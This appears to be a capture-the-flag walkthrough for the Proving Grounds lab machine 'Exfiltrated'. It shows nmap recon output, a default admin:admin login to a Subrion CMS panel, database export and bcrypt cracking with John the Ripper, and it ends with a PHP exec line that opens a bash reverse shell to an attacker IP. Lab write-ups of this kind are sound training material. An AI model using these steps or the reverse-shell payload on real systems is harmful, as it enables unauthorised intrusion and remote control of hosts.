Let’s look at solving the Proving Grounds Warm Up machine, Exfiltrated.
Recon
Let’s run AutoRecon on the machine.
1
$ sudo autorecon -o 192.168.98.163
Looks like 22/TCP and 80/TCP are responsive.
If you look at the nmap TCP scan, you will see that the port 80 scan shows an attempt to redirect to the domain exfiltrated.offsec
...
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDH6PH1/ST7TUJ4Mp/l4c7G+TM07YbX7YIsnHzq1TRpvtiBh8MQuFkL1SWW9+za+h6ZraqoZ0ewwkH+0la436t9Q+2H/Nh4CntJOrRbpLJKg4hChjgCHd5KiLCOKHhXPs/FA3mm0Zkzw1tVJLPR6RTbIkkbQiV2Zk3u8oamV5srWIJeYUY5O2XXmTnKENfrPXeHup1+3wBOkTO4Mu17wBSw6yvXyj+lleKjQ6Hnje7KozW5q4U6ijd3LmvHE34UHq/qUbCUbiwY06N2Mj0NQiZqWW8z48eTzGsuh6u1SfGIDnCCq3sWm37Y5LIUvqAFyIEJZVsC/UyrJDPBE+YIODNbN2QLD9JeBr8P4n1rkMaXbsHGywFtutdSrBZwYuRuB2W0GjIEWD/J7lxKIJ9UxRq0UxWWkZ8s3SNqUq2enfPwQt399nigtUerccskdyUD0oRKqVnhZCjEYfX3qOnlAqejr3Lpm8nA31pp6lrKNAmQEjdSO8Jxk04OR2JBxcfVNfs=
|   256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI0EdIHR7NOReMM0G7C8zxbLgwB3ump+nb2D3Pe3tXqp/6jNJ/GbU2e4Ab44njMKHJbm/PzrtYzojMjGDuBlQCg=
|   256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDCc0saExmeDXtqm5FS+D5RnDke8aJEvFq3DJIr0KZML
80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 7 disallowed entries
| /backup/ /cron/? /front/ /install/ /panel/ /tmp/
|_/updates/
|_http-title: Did not follow redirect to http://exfiltrated.offsec/
|_http-favicon: Unknown favicon MD5: 09BDDB30D6AE11E854BFF82ED638542B
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
Aggressive OS guesses: Linux 2.6.32 (91%), Linux 2.6.32 or 3.10 (91
%), Linux 2.6.39 (91%), Linux 3.10 - 3.12 (91%), Linux 3.4 (91%), Linux 4.4 (91%), Synology DiskStation Manager 5.1 (91%), WatchGuard Fireware 11.8 (91%), Linux 2.6.35 (90%), Linux 3.10 (90%)
...
Navigating to the IP also rewrites the URL, so let’s add it to /etc/hosts

Webpage
Once the /etc/hosts record is added, you can access exfiltrated.offsec.

Looking through the page, we can see the Admin Dashboard link:

Admin Dash Login page
There is a Admin Panel login page.

Members Login Page
There is also a Members login page.

admin/admin
Attempting a default login of admin:admin results in logging in as Administrator.

Using the gear wheel, redirects to the Admin Dashboard.


Database execution on the UI?

Looking through the System tab, the Database section does look as though it may be useful.

Export Feature allows for the export of the whole database:
Subrion version:

Note the Subiron version: 4.2.1
SQL Password
Looking through the exported SQL database, there is a password that might be crackable using John The Ripper.
$2y$10$yLtIS38vqzWRmZPY3RxqsetMJRRi6VzaiKdCU53R/bpa4AHhXyZ6G
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ echo "\$2y\$10\$yLtIS38vqzWRmZPY3RxqsetMJRRi6VzaiKdCU53R/bpa4AHhXyZ6G" > poss_pass
$ john poss_pass --wordlist /usr/share/wordlists/rockyou.txt
...
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with wordlist:/usr/share/john/password.lst
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:51 74.97% (ETA: 00:34:34) 0g/s 49.73p/s 49.73c/s 49.73C/s 1969..deutsch
0g 0:00:00:52 76.32% (ETA: 00:34:35) 0g/s 49.64p/s 49.64c/s 49.64C/s 10sne1..ace
admin            (?)
1g 0:00:00:57 DONE (2022-01-08 00:34) 0.01753g/s 49.54p/s 49.54c/s 49.54C/s Smokey..aerobics
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

It appears to be the password that was used to login into the panel Administrator account: admin
Getting the reverse shell
Site Map Generator
Continuing to look through the other System tabs, there does exist a sitemapGeneration Hook under Management > Hooks
It appears to allow for PHP code to be entered, so a payload can be crafted using PHP’s exec command.
1
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.49.150/8080 0>&1'");
